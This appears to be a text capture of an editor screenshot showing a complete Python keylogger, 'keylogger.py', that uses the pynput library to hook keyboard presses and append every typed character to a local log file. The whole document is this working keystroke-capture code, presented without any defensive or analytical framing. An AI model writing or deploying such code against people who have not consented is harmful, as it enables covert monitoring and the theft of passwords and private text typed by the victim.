 keylogger.py ×
keylogger.py > ...
1 from pynput import keyboard
2
3 def keyPressed(key):
4     print(str(key))
5     with open("keyfile.txt", 'a') as logKey:
6         try:
7             char = key.char
8             logKey.write(char)
9         except:
10             print("Error getting char")
11
12 if __name__ == "__main__":
13     listener = keyboard.Listener(on_press=keyPressed)
14     listener.start()
15     input()